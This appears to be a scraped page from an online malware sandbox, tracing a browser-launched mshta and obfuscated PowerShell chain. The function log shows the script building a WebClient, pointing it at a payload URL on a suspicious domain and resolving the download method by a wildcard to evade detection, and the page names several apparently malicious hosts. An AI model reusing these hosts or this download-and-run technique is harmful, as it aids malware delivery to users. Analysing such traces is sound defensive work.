 ww1.turtleclient.xyz/
Analysis media-stati
From Charcode, Fror
w1.jolttapestry.fun/d6d0
New Tab
ww1.turtleclient.xyz/
sys-update-o6ihgt.oss-a
https://app.any.run/tasks/0fe8f906-db7a-410a-850f-0808579dfaa7?p=67f18f5a68500832349057cf
New analysis
Reports
TI
Pricing
Contacts
FAQ
Sign In
Advanced details of process
Main information
Code signing Expired
Process dump 0
Script tracer
Powershell 274
Events
Modified files 3
Registry changes 14
Synchronization 22
HTTP requests 0
Connections 1
Network threats 0
Modules 122
Debug 0
[2384] Msedge.exe
[7804] Sppextcomobj.exe
[7916] Slui.exe
[7860] Mshta.exe
[1628] Powershell.exe
[1096] Conhost.exe
[3332] Powershell.exe
[3008] Conhost.exe
[6048] Slui.exe
[3332] powershell.exe C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
Function log
Put the slider in the desired position or select the desired segment by yourself ?
26.769 s +3.03 s 69.601 s
No. Time CF Operation Function log
1 +3033 ms → Dynamic Set-Item Variable:N1 System.Net.WebClient
2 +3638 ms → Dynamic Set-Variable V2 https://dd4.cewal.fun/906dbd852e21bfdd5b13cfa79aa1ff65be9543092b3ddd2d.pot
3 +3772 ms → Dynamic Get-Variable N1 -Value
4 +3776 ms → Dynamic System.Net.WebClient
5 +3776 ms → Dynamic Get-Member
6 +3818 ms → Dynamic System.Object[]
7 +3819 ms → Dynamic Where-Object (Get-ChildItem Variable:_).Value.Name -clike 'D*g'
8 +3826 ms → Dynamic Get-ChildItem Variable:_
9 +3899 ms → Call System.Management.Automation.LocalVariable -> Value()
9 +3915 ms ← Return System.EventHandler Disposed(System.Object, System.EventArgs)
10 +3917 ms → Call Microsoft.PowerShell.Commands.MemberDefinition -> Name()
10 +3918 ms ← Return "Disposed"
Search
1:18 PM
4/5/2025